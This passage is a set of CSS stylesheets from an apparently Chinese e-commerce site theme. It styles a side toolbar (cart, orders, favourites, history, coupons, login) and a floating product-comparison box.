	right: -5px;
	top: 15px;
	width: 5px;
	height: 9px;
	background-position: 0 -234px;
	overflow: hidden;
}
.quick_toggle .returnTop{ display:none;}
.quick_links_allow_gotop .returnTop{ display:block;}


.quick_links{ 
	position: absolute;
	top: 40%;
	left: 0;
	margin-top: -190px;
	*margin-top: -220px;	
	background: #000;
	z-index: 2;
	width:40px;
}
.quick_links a.cart_list{ 
	background: url(../images/common/ibar_sprites.png) no-repeat;
	line-height: 16px;
	height: 133px;
	background-position: -23px -225px;
	color: #fff;
	margin: 10px 0;
	
}
.quick_links_min .quick_links_panel{ right:280px;}
.quick_links li{ position:relative; display:block; left:0; top:0px; margin-top:10px;}
.quick_toggle li{position:relative; display:block; left:0; top:0px; }
.mpbtn_total,.leave_message,.mpbtn_history,.mpbtn_collection,.mpbtn_order{ margin-bottom:6px;}

.quick_links a:hover, .quick_links a.current,.quick_toggle a:hover{ background:#f42424; text-decoration:none;}
.quick_links a.cart_list .span{
	width: 16px;
	display: block;
	height: 48px;
	margin: 38px 0 0 14px;
	cursor: pointer;
}
.quick_links a.cart_list .cart_num{
	width: 21px;
	height: 21px;
	display: block;
	border-radius: 50%;
	background: #f42424;
	text-align: center;
	line-height: 21px;
	margin: 5px 0 0 10px;
	cursor: pointer;
	color: #fff;
}
.quick_links a.cart_list.current .cart_num,.quick_links a.cart_list:hover .cart_num{
	background:#fff;
	color:#f42424;
}
.quick_links i.setting{ background-position:0 0;width: 18px;height: 19px;top: 10px;left: 11px;}
.quick_links i.message{ background-position:2px -29px; width: 23px;height: 18px;top: 11px;left: 9px;}
.quick_links i.cart{ background-position:0px -29px;}
.quick_links i.view{width: 18px;height: 18px;background-position: 0 -57px;top: 10px;left: 11px;}
.quick_links .qa{ width: 18px;height: 15px;background-position: 0 -85px;top: 11px;left: 11px;}
.quick_links .zuji{width: 18px;height: 24px;background-position: -1px -110px;top: 8px;left: 12px;}
.quick_links .yhq{ width:18px; height:13px; background-position:-36px 0; top:12px; left:11px;}
.quick_links .chongzhi{ background:url(../images/common/chongzhi.png) no-repeat;width: 35px;height: 35px;top: 2px;left:2px;}
.quick_links .wdsc{ background:url(../images/common/wdsc.png) no-repeat;width: 35px;height: 35px;top: 2px;left: 3px;}
.quick_links .email{ background:url(../images/common/email.png) no-repeat;width: 35px;height: 35px;top: 1px;left: 3px;}
.quick_toggle .mpbtn_qrcode{width: 18px;height: 18px;top: 11px;left: 11px;background-position: 0 -302px;}
.quick_toggle .top{ background-position:0 -201px;width: 17px;height: 14px;top: 12px;left: 12px;}
.quick_toggle i.kfzx{width: 18px;height: 18px;top: 11px;left: 11px;background-position: -1px -174px;}

/* quick_links_pop */
.quick_links_pop{ position:absolute; top:0; right:0; display:none;}
.quick_links_pop .arrow, .quick_links_pop .arrow i{ display:none; border-color:transparent #ddd; border-style:dashed solid; border-width:12px 0 12px 12px; font-size:0; height:0; width:0; position:absolute; left:100%; top:12px;}
.quick_links_pop .arrow i{ border-color:transparent #f9fafc; margin:-12px 0 0 -13px; left:0; top:0;}
.quick_links_pop .fix_bg{ display:none; border-top-width:0; border-radius:0 0 3px 3px; margin:0 0 -4px -250px; height:2px; width:500px; overflow:hidden; position:absolute; bottom:0; left:50%;}
.quick_links_pop .pop_panel{ font-size:12px; width:100%; height:auto; position:relative;background:#eceaea;}
.quick_cart_list, .quick_mpbtn_total, .quick_links_pop .links, .quick_my_qlinks, .quick_cart_list,.quick_leave_message,.quick_mpbtn_history,.quick_mpbtn_collection,.quick_mpbtn_order,.quick_mpbtn_yhq{ position:absolute; width:280px; left:40px; top:0; background:#fff; height:100%; display:block;}
.quick_cart_list .user_cart_inner, .quick_mpbtn_total .history_slider{ display:block; border:0; margin:0; position:static;}
.quick_cart_list .user_cart_inner .del{ display:none;}
.quick_mpbtn_total .title i{ background-position:-170px -34px;}
.quick_leave_message .title i{ background-position:-160px 0;}
.quick_leave_message .types{ font-size:0; position:absolute; left:148px; top:18px; white-space:nowrap;}
.quick_leave_message .types input, .quick_leave_message .types label{ font-size:12px; margin-right:20px; vertical-align:middle; white-space:nowrap;}
.quick_leave_message .types input{ margin:-2px 3px 0 0; height:13px; width:13px; *margin-top:0;}
.quick_leave_message .txt{ padding:15px 0;}
.quick_leave_message .txt textarea{ display:block; background:#fff; border:1px solid #e8e8e8; border-radius:3px; box-shadow:0 1px 0 #fff, inset 0 1px 4px rgba(0,0,0,.1); margin:0 auto; padding:8px; height:68px; width:90%;}
.quick_leave_message .token{ padding:0 0 14px 16px; height:26px;}
.quick_leave_message .token input{ background:#fff; border:1px solid #ddd; padding:3px 4px; width:76px; vertical-align:middle;}
.quick_leave_message .token img{ margin-left:5px; vertical-align:middle;}
.quick_leave_message .btns{ float:right; margin-top:-42px; padding-right:16px;}
.quick_leave_message .btn{ background-position:0 -356px; cursor:pointer; font-size:0; padding-left:20px; text-shadow:0 1px 0 #355ba9; overflow:visible;}
.quick_leave_message .btn:hover{ background-position:0 -386px;}
.quick_leave_message .btn span{ background-position:100% -356px; font-size:12px; padding-right:20px; *height:29px;}
.quick_leave_message .btn:hover span{ background-position:100% -386px;}
.quick_links_pop .no_data{ color:#333; font-size:14px; padding:35px 10px; text-align:center;}
.quick_links_pop .no_data i{ display:inline-block; background:url(images/cart_new.png) no-repeat 0 -188px; margin:0 10px 0 0; height:36px; width:60px; vertical-align:middle;}
.quick_links_pop .links li{ border-top:1px solid #f1f1f1; vertical-align:top;}
.quick_links_pop .links a{ display:block; background:#FCFCFC; color:#333; font-size:14px; padding:12px 15px;}
.quick_links_pop .links a:hover{ background-color:#F2F3F4; color:#4467a7;}
.quick_links_pop .links .tips{ float:right; color:#61c2ed; font-size:12px;}
.quick_my_qlinks .title i{ background-position:-200px 0; height:22px; width:22px;}
.quick_cart_list .title i{ background-position:-200px -34px; height:22px; width:22px;}
.quick_cart_list .no_data i{ background-image:url(images/quick_links_no_msg.png); background-position:0 0; height:45px; width:62px;}

/*修改*/
.ibar_plugin_title{ height: 38px;line-height: 38px;border-bottom: 1px solid #dedede;color: #333;font-size: 14px;font-weight: 700;padding:0 10px;background:#efefef;}
.ibar_closebtn {
	width: 20px;
	height: 20px;
	background-position: 5px -267px;
	padding: 5px;
	overflow: hidden;
	position: absolute;
	top: 4px;
	right: 4px;
}
.ibar_plugin_content{
	position: absolute;
	width: 100%;
	top: 0;
	bottom: 0;
	_height: expression((document.documentElement.clientHeight-100-40)+"px");
	overflow: hidden;
}
.ibar_cart_group {
	width: 255px;
	padding: 0 15px 0 10px;
	background: #fff;
	overflow:hidden;
}
.ibar_cart_group_header{
	height: 34px;
	line-height: 34px;
	border-bottom: 1px solid #dedede;
}
.ibar_cart_group_title {
	float: left;
	font-size: 14px;
}
.ibar_cart_group_header a{ float:right; color:#f42424}
.ibar_cart_group_header a:hover{ text-decoration:underline;}
.cart_item {
	padding: 15px 0;
	border-bottom: 1px dashed #e1e1e1;
}
.cart_item.last{ border-bottom:0;}
.cart_item_pic {
	position: relative;
	float: left;
	width: 87px;
	height: 87px;
}
.cart_item_pic img {
	width: 85px;
	height: 85px;
	border: 1px solid #f4f4f4;
}
.cart_item_desc { float: left;width: 158px;padding: 3px 0 0 10px;position:relative;}
.cart_item_name{ display: inline-block;width: 100%;height: 36px;overflow: hidden;line-height: 18px;color: #5c5c5c;margin-bottom:10px;}
.cart_item_sku{ width: 160px;height: 24px;line-height: 24px;color: #999;}
.cart_item_price{ height: 16px;padding-right: 65px;overflow: hidden;font: 12px/16px verdana;color: #666;}
.cart_item_price .cart_price{ color: #f42424;}
.cart_item .delete_cart{ position: absolute;right: 5px;_right: 10px;top: 52px;width: 35px;height: 16px;line-height: 16px;text-align: right;display: none;}
.cart_item .delete_cart a{ color: #005aa0;}
.cart_item:hover .delete_cart{ display:block;}
.cart_item .delete_cart a:hover{ color:#f42424;}


.cart_handler{ position: absolute;height: 80px;bottom: 0;width: 100%;background: #fff;}
.cart_handler_header{width: 260px;margin: 8px 10px; float:left;}
.cart_handler_left{ float:left;}
.cart_handler_left .cart_price{ color:#f42424;}
.cart_handler_right{ float:right;font-weight: 600;font-size: 16px; font-family:verdana; color:#f42424;}
.cart_go_btn{ display: block;height: 33px;line-height: 33px;font-size: 18px; color: #fff;text-align: center;text-decoration: none;background: #f42424;width: 260px;margin: 0 10px;float:left;}
.cart_go_btn:hover{ color:#fff;}
.ia-head-list { height: 66px;width: 244px;margin-left: 15px;background: #f3f3f3;overflow: hidden;zoom: 1;margin-top: 15px;color: #4a4a4a;}
.ia-head-list a{ color:inherit;}
.ia-head-list .pl { width: 80px;border-right: dashed 1px #ccc;height: 47px;margin-top: 10px;text-align: center;float:left;}
.ia-head-list .num { font-size: 16px;height: 26px;font-family: arial;}
.ia-head-list .money{ border-right:0;}
.ga-expiredsoon{width: 244px;margin-left: 15px;margin-top: 20px;}
.ga-expiredsoon .es-head {color: #5c5c5c;height: 13px;border-left: 3px solid #5c5c5c;padding-left: 13px;}
.ia-none {background:url(images/null_icon.png) no-repeat center 50px;text-align: center;padding-top: 150px;padding-bottom: 30px;font-family: "微软雅黑";font-size: 16px;color: #797979;}
.jiaru{ margin-top:40px;}
.ibar-history-head{ position: relative;font-size: 14px;border-bottom: solid 1px #dedede;height: 37px;line-height: 37px;width: 255px;margin-left:10px;}
.ibar-history-head a{ float:right; color:#f42424;}
.ibar-history-head a:hover{ text-decoration:underline;}
.imp_item { width: 255px;padding-top: 10px;border-bottom: dashed 1px #d5d5d5;overflow: hidden;padding-bottom: 15px;margin-bottom: -1px;margin-left:10px;}
.imp_item .pic {float: left;display: inline;margin-right: 10px;}
.imp_item .tit {height: 40px;overflow: hidden;width: 140px;word-break: break-all;}
.imp_item .tit a {color: #5c5c5c;line-height: 18px;}
.imp_item .tit a:hover {color: #f42424;line-height: 18px;}
.imp_item .price {color: #f42424;font-weight: 700;margin-bottom: 10px;}
.imp_item .price em {font-family: arial;font-size: 14px;}
.imp_item .imp-addCart {background: #f32166;background: -webkit-linear-gradient(top,#fb2f72,#f42424);color: #fff;width: 90px;height: 28px;float: left;display: inline;line-height: 28px;text-align: center;}
.sc{ float:right; line-height:22px; margin-right:7px;}
.ibar_recharge_form {width: 220px;margin: 0 auto;padding: 15px 0;}
.ibar_recharge-field {border: 1px solid #ddd;height: 30px;margin-bottom: 10px;}
.ibar_recharge-field label {width: 40px;text-align: center;color: #fff;background: #737373;line-height: 30px;float: left;}
.ibar_recharge-fl {position:relative;float: left;width: 170px;padding-left: 5px;}
.ibar_recharge-iwrapper {padding-top: 7px;}
.ibar_recharge-iwrapper input{ border:0; outline:0 none;}
i.ibar_recharge-contact {width: 13px;height: 14px;background: url(../images/contact.png);top: 8px;right: 5px;cursor: pointer;}
.ibar_recharge-mod {line-height: 30px;color: #737373;font-weight: 700;cursor: pointer;-moz-user-select: none;-webkit-user-select: none;-ms-user-select: none;}
i.ibar_recharge-arrow {width: 6px;height: 3px;background: url(../images/common/arrow-down.png);top: 14px;right: 8px;cursor: pointer;}
.ibar_recharge-vbox {border: 1px solid #ddd;background: #fff;position: absolute;left: 0;top: 30px;width: 177px;}
.ibar_recharge-vbox li{float:left;width:68px;border-right: 1px solid #ddd;padding: 7px 10px;line-height: 1;cursor: pointer;}
.ibar_recharge-vbox li.sanwe{ border:0;}
.ibar_recharge-vbox .selected, .ibar_recharge-vbox li:hover {background: #ececec;}
.ibar_recharge-btn {text-align: center;padding-top: 3px;}
.ibar_recharge-btn input {border: 0;color: #fff;display: inline-block;width: 115px;height: 31px;font-size: 16px;background: #f32166;background: -webkit-linear-gradient(top,#fb2f72,#f42424);cursor: pointer;}
.ibar_recharge-btn input:hover {background: -webkit-linear-gradient(top,#fa578c,#f73776);}
.ibar_login_box {width: 267px;height: 185px;padding: 10px;background: #fff;box-shadow: 0 0 5px rgba(0,0,0,.4);border-radius: 5px 0 0 5px;border-left: 1px solid #ccc\0;border-top: 1px solid #ccc\0;border-bottom: 1px solid #ccc\0;z-index: 3;position: absolute;top: 0px;left: -287px;left: -288px\0;display: none;}
.ibar_login_box .avatar_box {width: 267px;overflow: hidden;height:120px;}
.status_login .avatar_imgbox {float: left;margin: 6px 20px 0 5px;display: inline;}
.ibar_login_box .avatar_imgbox {width: 100px;height: 100px;border-radius: 50%;overflow: hidden;}
.ibar_login_box .avatar_box p {font-size: 14px;color: #333;text-align: center;}
.status_login .user_info {overflow: hidden;color: #333;padding-top: 30px;line-height: 24px;width: 140px;float: left;}
.status_login .user_info li {height: 24px;line-height: 24px;overflow: hidden;white-space: nowrap; text-overflow:ellipsis;}
.ibar_login_box .login_btnbox {width: 267px;height: 79px;border-top: 1px dotted #d5d5d5;overflow: hidden;padding-top: 15px;clear: both;}
.ibar_login_box .login_btnbox a {width: 94px;height: 30px;line-height: 30px;text-align: center;border: 1px solid;color: #333;text-decoration: none;float: left;background-position: 0 -408px;background-repeat: repeat-x;border-color: #e9e9e9;}
.ibar_login_box .login_btnbox .login_order {margin: 0 10px 0 35px;}
.ibar_login_box .login_btnbox a:hover{ text-decoration:none;background-position:0 -366px;border-color:#f42424; background:none;}
.ibar_login_box .login_btnbox .login_favorite{border-color:#e9e9e9}
.ibar_login_box .icon_arrow_white {position: absolute;right: -5px;top: 15px;width: 5px;height: 9px;background-position: 0 -253px;}


.ecs-tbar-tipbox2{width: 270px;position: absolute;left: 0;top: 50%;margin-top: -60px; text-align:center;}
.b-face-fd{ background:url(../images/cart-nogoods.png) no-repeat; display:inline-block;}
.b-face-fd{ width:112px; height:85px;}
.ecs-tbar-tipbox2 .tip-text{ line-height:20px; margin-top:10px;}
.ecs-tbar-tipbox2 .tip-text a{ color:#f42424;}
.ecs-tbar-tipbox2 .tip-text a:hover{ text-decoration:underline;}

/*我的订单*/
.order-list{ overflow:hidden; padding: 0 10px;}
.order-list .s-li-con{ overflow: hidden;max-height: 1500px;}
.order-list .s-li-con li{ margin-top: 10px;/*height: 135px;*/opacity: 1;display: block;position: relative; overflow:hidden; float:none; zoom:1;}
.order-list .s-time { display: block;background: #595959;height: 22px;line-height: 22px;font-size: 12px;color: #fff;text-indent: 10px;border-top-left-radius: 3px;border-top-right-radius: 3px;}
.order-list .s-item { background: #fff;padding: 0 10px; border: 1px solid #dcdcdc; border-top:0;}
.order-list .s-img { display: block;padding: 4px 0;border-bottom: solid 1px #d0d0d0;position:relative;}
.order-list .s-img:after{ content:' '; display:block; clear:both; height:0; visibility:hidden;}
.order-list .s-img .bd{ float:left; margin:0 6px;}
.order-list .s-img li{ float:left; display:block; margin:0 5px 0 0;}
.order-list .s-img img { float:none;}
.order-list .s-img .prev,.order-list .s-img .next{ position:absolute; top:50%; margin-top:-3px;}
.order-list .s-img .prev b,.order-list .s-img .next b{ font-weight:normal; width:16px; height:17px; line-height:17px;}
.order-list .s-img .prev{ left:-10px;}
.order-list .s-img .next{ right:-10px;}
.order-list .s-pay-info { display: block;padding: 4px 0;border-bottom: solid 1px #d0d0d0;overflow: hidden;}
.order-list .s-pay-info .s-price { float: left;}
.order-list .s-pay-info .s-client { float: right;}
.order-list .s-pay-info .s-pay { margin-left: 10px;}
.order-list .s-status-info { display: block;padding: 4px 0;text-align: right;overflow: hidden;}
.order-list .s-status-info .s-look-detail { float: left;color: #333;}
.order-list .s-status-info .s-track { float: right;cursor: pointer;}
.order-list .s-status-info .s-status { color: #ef5549;padding-right: 10px;}
.order-list .s-btn{	display: block;height: 30px;line-height: 30px;text-align: center;border-radius: 3px;font-size: 14px;font-weight: bold;color: #fff;background: #f42424; margin-top:10px;}
.order-list .s-btn:hover{ opacity:0.7;}
/*我的订单end*/

/*我的收藏*/
.tbar-panel-main{ position:relative; overflow:hidden;}
.follow-tabnav{ width: 280px;z-index: 2;-webkit-backface-visibility: hidden;}
.follow-tabnav ul{ overflow:hidden;}
.follow-tabnav li{ cursor: pointer;float: left;position: relative;width: 140px;text-align: center;height: 37px;line-height: 40px;background: #fff;border-bottom:solid 3px #fff;}
.follow-tabnav li.curr{ border-bottom: solid 3px #c81623;color: #c81623;}
.follow-tabnav li a{ font: 16px '\5fae\8f6f\96c5\9ed1';text-decoration: none;}
.follow-tabnav li.curr a{ color: #c81623;}
.follow-tabnav li span{ font-size: 0;border-right: dashed 1px #ccc;display: block;position: absolute;right: 0;height: 17px;top: 12px;overflow: hidden;}
.tbar-panel-content{ width:280px; overflow-y: auto;overflow-x: hidden;position: relative;}
.follow-tabcontents .follow-tab-content{ width: 280px;overflow: hidden;position: relative;}
.follow-tabcontents .follow-tab-content ul{ margin:10px 0 0 20px; overflow:hidden;}
.follow-product-list .fpl-item { float: left;position: relative;text-align: center;width: 100px;height: 120px;margin-bottom: 15px;margin-right: 20px;padding: 5px; background:#fff;}
.follow-product-list .fpl-item .img-wrap{ display: block;width: 100px;height: 100px;text-align: center;margin-bottom: 5px;}
.follow-product-list .fpl-item .add-cart-button { height: 20px;line-height: 20px;overflow: hidden;text-align: center;display: none;position: absolute;width: 100px;bottom: 25px;left: 5px;z-index: 3;color: #fff;filter: progid:DXImageTransform.Microsoft.gradient(enabled='true', startColorstr='#CC1C191C', endColorstr='#CC1C191C');background: rgba(28,25,28,.8);}
.follow-product-list .fpl-item .add-cart-button:hover { filter: none;background: #c81623;}
.follow-product-list .fpl-item .price { color: #f42424;text-decoration: none;}
.follow-product-list .fpl-item .fpl-remove { position: absolute;right: 7px;top: 5px;width: 15px;height: 17px;display: none;}
.follow-product-list .fpl-item .fpl-remove b{ font-weight:normal; color:#f42424;}
.follow-product-list .fpl-item:hover .add-cart-button,.follow-product-list .fpl-item:hover .fpl-remove{ display:block;}

.tbar-panel-content::-webkit-scrollbar { width: 5px}
.tbar-panel-content::-webkit-scrollbar-track {-webkit-border-radius: 6px;border-radius: 6px;background-color: transparent}
.tbar-panel-content::-webkit-scrollbar-thumb {-webkit-border-radius: 6px;border-radius: 6px;background: #7b6f6f}

.follow-shop-list .fsl-item{ width:205px; background-color:#fff; margin:0 0 10px; padding:18px;}
.follow-shop-list .fsl-item .shop-logo{ width:80px; height:46px; float:left; position:relative; text-align:center;}
.follow-shop-list .fsl-item .shop-logo a{ width:80px; height:46px; display:table-cell; vertical-align:middle;}
.follow-shop-list .fsl-item .shop-logo img{ width:100%;}
.follow-shop-list .fsl-item .shop-info{ width:115px; float:left; padding:0; border:0; margin-left:10px;}
.follow-shop-list .fsl-item .shop-info .si-name{ font-size:14px; color:#333; width:100%; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; margin-top:-2px;}
.follow-shop-list .fsl-item .shop-info .si-button{ width:70px; height:22px; line-height:22px; background-color:#7a6e6e; display:block; float:left; color:#fff; text-align:center; margin-top:5px;}

.follow-bottom-more { display: block;text-align: center;height: 40px;line-height: 40px;font-family: "\5b8b\4f53";}
/*我的收藏end*/

/*我的足迹*/
.tbar-panel-main .history-wrap{ width: 280px; margin-top:10px; overflow:hidden;}
.tbar-panel-main .history-wrap ul{ overflow:hidden;}
.tbar-panel-main .history-wrap li{ float: left;position: relative;text-align: center;width: 100px;height: 120px;margin-left: 20px;background: #fff;margin-bottom: 15px;padding: 5px;}
.tbar-panel-main .history-wrap li .img-wrap { display: block;width: 100px;height: 100px;text-align: center;margin-bottom: 5px;}
.tbar-panel-main .history-wrap li .add-cart-button{ height: 20px;line-height: 20px;overflow: hidden;text-align: center;text-decoration: none;display: none;position: absolute;width: 100px;bottom: 25px;left: 5px;z-index: 3;color: #fff;filter: progid:DXImageTransform.Microsoft.gradient(enabled='true', startColorstr='#CC1C191C', endColorstr='#CC1C191C');background: rgba(28,25,28,.8);}
.tbar-panel-main .history-wrap li:hover .add-cart-button{ display:block;}
.tbar-panel-main .history-wrap li .price{ color:#f42424;}
.tbar-panel-main .history-wrap li .add-cart-button:hover{ background:#f42424;}
/*我的足迹end*/

/*我的资产*/
.tbar-panel-main .s-list{ width: 230px;margin-left: 25px;overflow: hidden;position: absolute;top: 20px;bottom: 10px;/*background: url(../images/common/loading-jd.gif) no-repeat center 80px;*/}
.tbar-panel-main .s-list ul.s-li-con { overflow: hidden;max-height: 1500px; margin-top:10px;}
.tbar-panel-main .s-list .s-asset { background: #fff;height: 34px;padding: 8px 0;border-radius: 3px;margin-top: 5px;overflow: hidden;}
.tbar-panel-main .s-asset span { float: left;width: 80px;border-right: solid 1px #dfdfdf;text-align: center;font-size: 12px;font-weight: bold;color: #8f8f8f;}
.tbar-panel-main .s-asset span em {display: block;color: #5b5b5b;font-weight: bold;}
.tbar-panel-main .s-asset span.s-last-child{ border-right:0; width:65px;}
.tbar-panel-main .s-list li.s-current{-webkit-transition: all 0.25s ease-in 0s;-moz-transition: all 0.25s ease-in 0s;-ms-transition: all 0.25s ease-in 0s;-o-transition: all 0.25s ease-in 0s;transition: all 0.25s linear 0s;}
.tbar-panel-main .s-list li{ opacity: 1;height: 90px;margin-bottom: 6px;position:relative;overflow:hidden; background:url(../images/common/toolbar-icons.png) no-repeat; width:230px;}
.tbar-panel-main .s-list li.s-coupon { background-position: -218px -151px;}
.s-coupon .s-quota {height: 46px;overflow: hidden;}
.s-coupon .s-quota span {display: block;}
.s-coupon .s-desc { position:absolute;color: #ffc600;font-size: 12px;font-weight: bold;margin: 10px 10px 0 0;width: 113px;height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;text-align: right; right:0;}
.s-coupon .s-desc em {font-weight: bold;}
.s-coupon .s-num {font-size: 12px;color: #fff;margin: 11px 0 0 14px;}
.s-coupon .s-num em {font-size: 26px;font-family: Tahoma, Geneva, sans-serif; *font-size:24px;}
.s-coupon .s-info {height: 40px;padding: 4px 10px 0;color: #fff;}
.s-coupon .s-info .s-text {white-space: nowrap;text-overflow: ellipsis;overflow: hidden;height: 18px;}
.s-coupon .s-info .s-text em {color: #ffc600;}
/*我的资产end*/

/*飞入购物车*/
#plist{ width:100%; height:auto; float:left; overflow:hidden; padding-top:10px;}
#plist li{ float:left; width:240px; height:auto; overflow:hidden; padding:0px 20px 20px 0px;}
#plist .extra{ padding: 2px 0;height: 16px;line-height: 16px;overflow: hidden;color: #005aa0; float:left; padding-left:2px;}  
#plist .extra a{ float:left; font-size:12px;}
#plist .btns{ margin-top:5px; zoom:1; float:left; padding-left:2px;}
#plist .btns a{float: left;height: 19px;padding: 0 9px;border: 1px solid #ddd;border-radius: 2px;margin: 0 8px 0 0;background: #F7F7F7;line-height: 18px;line-height: 19px\9;text-align: center;text-decoration: none;color: #333;background: -moz-linear-gradient(top,#f7f7f7,#f2f2f2);background: -webkit-gradient(linear,0 0,0 100%,from(#f7f7f7),to(#f2f2f2));filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f7f7f7", endColorstr="#f2f2f2");-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr="#f7f7f7", endColorstr="#f2f2f2")";}
#plist.plist-n7a .p-img{ height:240px;}
.index_banner{position:relative;margin-bottom:20px;height:500px;}
.index_banner li{position:absolute;top:0;left:0;overflow:hidden;width:100%;height:500px;}
.index_banner li a{display:block;margin:0 auto;width:1000px;height:500px;}
.index_banner .clert{ width:100%;  position:absolute; z-index:99; bottom:0; left:0; height:30px; line-height:30px; text-align:center;}
.index_banner cite{ z-index:999;height:15px;}
.index_banner cite span{ display:inline-block;margin:0 4px;width:10px;height:10px;background-color:#666;text-indent:-999em;opacity:.8;cursor:pointer; border-radius:5px;}
.index_banner cite span.cur{background-color:#000;cursor:default;}

.flei{ padding-left:28px;}
.flei a{ display:block; background:url(store_images/xiala12497.gif) 125px 4px no-repeat;}
.flei a:hover{ color:#666; text-decoration:none;}
.flei i{ display:block; width:8px; height:8px; background:url(store_images/xiala12497.gif) -20px -102px no-repeat; float:left; margin:10px 8px 0 0;}
#plist .btns a.btn-compare{ padding:0;}
#plist .btns a.btn-compare input{ float:left; margin:3px 5px;}
#plist .btns a.btn-compare label { margin-right:5px;}
.main{ width:1000px; margin:0 auto;}
.settleup-2013{height: 34px;position: fixed;right: 45px;z-index: 900;}
.shoping-small {width: 119px;}
.fly_item,.fly_item2 {width:38px; height: 38px; overflow: hidden; position: absolute;visibility: hidden; z-index:999;}
.shop_cart { width: 106px; height: 25px; line-height: 25px; padding-top: 8px;  font-family: 'microsoft yahei'; font-size: 12px; text-indent: 34px; color: #000; position:absolute; right:50px; top:240px; }

/*优惠券*/
.coupon-item .btn-get, .coupon-item .btn-get.usable, .coupon-item .sold-out-token, .coupon-item .success-info .info, .coupon-wrap .coupon-item, .coupon-wrap .coupon-type{background: url(../images/common/jdm-toolbar-coupon.png) no-repeat;}
.coupon-wrap{ width: 250px;font-size: 12px;text-align: center;color: #fff;margin: 0 auto;}
.coupon-wrap .coupon-type { width: 250px;height: 19px;line-height: 19px;background-position: 0 0;font-family: "microsoft yahei";font-size: 14px;color: #666;margin-top: 12px;}
.coupon-wrap .coupon-item { margin: 20px 0 10px 5px;width: 240px;background-position: 0 -20px;position: relative;}
.coupon-wrap .coupon-item .item-wrap { padding: 0 10px;}
.coupon-wrap .coupon-item .coupon-price { float: left;font-family: "microsoft yahei";font-size: 30px;font-weight: 700;display: inline;line-height: 40px;}
.coupon-wrap .coupon-item .coupon-price-free{ font-size:24px; margin:5px 0 0 10px;}
.coupon-item .coupon-price .token { position: relative;font-size: 20px;top: -6px;}
.coupon-wrap .coupon-item .coupon-info { float: right;display: inline;width: 120px;margin: 8px 2px;height: 36px;overflow: hidden;line-height: 18px;}
.coupon-wrap .coupon-item .coupon-info .tit{ display:block; width:100px; text-align:center;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; margin:0 auto;}
.coupon-info .condition { display: inline-block;width: 118px;height: 18px;background: #df994a;margin: 0 auto;}
.coupon-item .btn-get { display: block;text-decoration: none;cursor: pointer;margin: 0 auto;width: 215px;height: 22px;line-height: 22px;background-position: 0 -230px;font-family: "microsoft yahei";color: #e76d00;clear: both;}
.coupon-item .coupon-time { clear: both;line-height: 21px;}
.coupon-item .btn-get.usable { width: 189px;background-position: 0 -200px;cursor: default;}

.coupon-item-notic{ color: #555; text-align: center; height: 80px; line-height: 80px; margin-top: 10px; }





--- FILE ---
content_type: text/css
request_url: http://www.itwebforce.com/themes/ecmoban_dsc2017/css/suggest.css
body_size: 2974
content:
/*对比悬浮框*/
.duibi_box{ position: fixed;bottom: 10px;left:353px;z-index: 9999;width: 996px;height: 118px;-webkit-box-shadow: 0 0 10px 0 rgba(205,119,35,.4);-moz-box-shadow: 0 0 10px 0 rgba(205,119,35,.4);box-shadow: 0 0 10px 0 rgba(205,119,35,.4); display:none;}
.duibi_box .parHd{ position: relative; height:28px;border-bottom: 2px solid #f68a00;}
.duibi_box .parHd ul{ height: 32px;border: 1px solid #ddd;border-bottom: 2px solid #f68a00;}
.duibi_box .parHd ul li{float: left;position: relative;width: 80px;height: 30px;line-height: 30px;text-align: center;font: 14px/30px 'microsoft yahei'; cursor:pointer}
.duibi_box .parHd ul li.on{ position: relative;left: -1px;margin-top: -4px;height: 36px;background: #fff;border: 2px solid #f68a00;border-bottom: 0; color: #f68a00;}
.duibi_box .parHd .operate { width: auto; padding:0 12px;height: 28px;line-height: 28px;border: 2px solid #f68a00; border-bottom:0; background:#fff; position:absolute; right:0; z-index:999;}
.duibi_box .parHd .operate  a{color: #438cde;}
.duibi_box .parTit{ float:left; width:12px; font-size:14px; color:#fff; background:#ff8f22; padding:27px 12px 28px;*padding:30px 12px 29px;font-family:"microsoft yahei";}
.duibi_box .parBd {border: 2px solid #f68a00;position:relative;background: #fff; overflow:hidden;width:956px; float:left;}
.duibi_box .parBd div.diff-items {color: #ccc;height: 62px;overflow: hidden; padding:26px 0; float:left; }
.duibi_box .parBd div.diff-items dl{float: left;overflow: hidden;border-right: 1px solid #bfbfbf;height: 62px; padding:0 16px 0 20px;}
.duibi_box .parBd div.diff-items dl dt{float: left;margin-right: 10px;width: 60px;height: 60px;text-align: center;color: #ccc;overflow: hidden;}
.duibi_box .parBd div.diff-items dl dt h1{font: 36px/48px arial; text-align:center; line-height:62px;}
.duibi_box .parBd div.diff-items dl dd{float: left;width: 100px;}
.duibi_box .parBd div.diff-items dl dd .ts{ display:block; height:62px; line-height:62px; margin-left:-10px;}
.duibi_box .parBd a.diff-item-name {height: 3em;line-height: 1.5em;overflow: hidden;display: block;color: #333;}
.duibi_box .parBd .p-org{ margin-top:8px; overflow:hidden;}
.duibi_box .parBd .p-org .p-price{ padding-top:0; font-size:12px; color:#999; float:left;}
.duibi_box .parBd .del-comp-item{ display:block; color: #3a78bf; float:right; margin-right:5px; cursor:pointer;}
.duibi_box .parBd .del-comp-item:hover{ color:#f42424;}
.diff-operate a{color: #438cde; display:block; cursor:pointer;}
.duibi_box .parBd .diff-operate { width: 128px;text-align: center; float:left;padding: 26px 0;height: 62px;} 
.duibi_box .compare-active input{ height:30px; line-height:30px; border:1px solid #f42424; background:#f42424; color:#fff; padding:0 12px;font-family:"microsoft yahei"; font-size:14px; cursor:pointer; outline:0;}
.duibi_box  span.no-prev, .duibi_box  #sc-prev.disabled {background-position: 0 -100px;cursor: default;}
.duibi_box .scroll-item {position: relative;height: 90px;} 
.duibi_box .scroll-item {padding: 6px 10px;_padding: 10px;}
.duibi_box .sb-prev {float: left;background-position: 0 0;} 
.duibi_box  .sb-next {float: right;background-position: -16px 0;}
.duibi_box  .sb-next li {float: left;height: 84px;overflow: hidden;}
.duibi_box .sNext{position:absolute; right:12px; top:36px;background-position: -16px 0;}
.duibi_box .sPrev{position:absolute; left:12px; top:36px;background-position: 0 0;}
.duibi_box .scroll-btn {z-index: 10;width: 14px;height: 50px;text-indent: -9999px;overflow: hidden;cursor: pointer;background-image: url(../images/duibi-arr.png);background-repeat: no-repeat;}
